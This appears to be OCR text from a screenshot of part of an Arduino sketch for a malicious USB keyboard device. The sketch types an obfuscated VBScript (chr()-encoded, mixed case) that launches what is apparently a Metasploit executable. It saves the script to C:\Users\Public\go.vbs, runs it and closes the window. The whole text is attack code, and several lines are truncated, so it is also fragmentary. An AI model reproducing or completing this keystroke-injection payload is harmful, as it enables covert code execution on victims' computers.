
  usbsend("Set d = Nothing");
  UsbKeyboard.sendKeyStroke(KEY_ENTER);
  usbsend("SET F=wscRIPT.CREatEObjEcT(cHr(87)&cHr(8
  UsbKeyboard.sendKeyStroke(KEY_ENTER);
  usbsend("F.RuN cHr(99)&cHr(58)&Chr(92)&ChR(92)&Ch
109)&CHr(115)&cHr(102)&CHR(46)&CHr(101)&Chr(120)&CH
  UsbKeyboard.sendKeyStroke(KEY_ENTER);
  usbsend("Set f = nothing");
  UsbKeyboard.sendKeyStroke(KEY_F, MOD_ALT_LEFT);
  UsbKeyboard.sendKeyStroke(KEY_S);
  UsbKeyboard.sendKeyStroke(KEY_F, MOD_ALT_LEFT);
  UsbKeyboard.sendKeyStroke(KEY_X);
  delayMs(100);
  usbsend("start WScript c:\\Users\\Public\\go.vbs"
  UsbKeyboard.sendKeyStroke(KEY_ENTER);
  usbsend("exit");
  UsbKeyboard.sendKeyStroke(KEY_ENTER);
  digitalWrite(13, LOW);
}